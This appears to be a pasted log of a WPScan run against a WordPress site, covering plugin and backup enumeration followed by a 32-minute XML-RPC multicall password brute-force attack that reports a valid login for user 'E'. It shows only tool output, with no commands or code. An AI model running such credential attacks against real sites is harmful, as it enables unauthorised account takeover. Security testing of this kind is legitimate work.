 [+] Enumerating All Plugins (via Passive Methods)
[i] No plugins Found.
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:01 <============================================================================================================> (137 / 137) 100.00% Time: 00:00:01
[i] No Config Backups Found.
[+] Performing password attack on Xmlrpc Multicall against 1 user/s
Progress Time: 00:32:19 <============================================================================================================================> (1716 / 1716) 100.00% Time: 00:32:19
WARNING: Your progress bar is currently at 1716 out of 1716 and cannot be incremented. In v2.0.0 this will become a ProgressBar::InvalidProgressError.
Progress Time: 00:32:19 <============================================================================================================================> (1716 / 1716) 100.00% Time: 00:32:19
[SUCCESS] - E
All Found
[!] Valid Combinations Found:
| Username: E, Password:
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Tue Apr  1 12:56:20 2025
[+] Requests Done: 1892
[+] Cached Requests: 6
[+] Data Sent: 227.084 MB
[+] Data Received: 176.129 MB
[+] Memory used: 288.523 MB
[+] Elapsed time: 00:32:24